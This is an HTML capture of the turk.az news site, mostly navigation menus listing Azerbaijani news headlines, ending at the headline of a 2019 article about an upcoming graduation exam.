        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10016" class="post-10016 post type-post status-publish format-standard has-post-thumbnail category-cmiyyt category-manset category-thsil" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">İyunun 2-də növbəti buraxılış imtahanı keçiriləcək</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-27T11:36:20+04:00" >27 May 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

